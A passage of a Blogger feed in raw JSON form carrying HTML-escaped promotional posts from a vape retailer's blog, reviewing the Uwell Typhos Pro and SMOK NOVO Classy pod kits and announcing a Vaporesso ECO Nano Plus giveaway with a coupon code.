Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1197137286390013269"},"published":{"$t":"2025-11-13T21:51:00.000-08:00"},"updated":{"$t":"2025-11-13T21:51:15.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOMK NOVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Next-Gen Vaping with the SMOK NOVO Classy Kit "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003ESMOK NOVO Classy Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings a refreshing blend of elegance, performance, and user-driven design to the pod-vape market. As part of SMOK's renowned NOVO lineup, this new device focuses on enhancing the everyday vaping experience with upgraded visuals, smarter technology, and reliable power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"6162\" data-original-width=\"8001\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 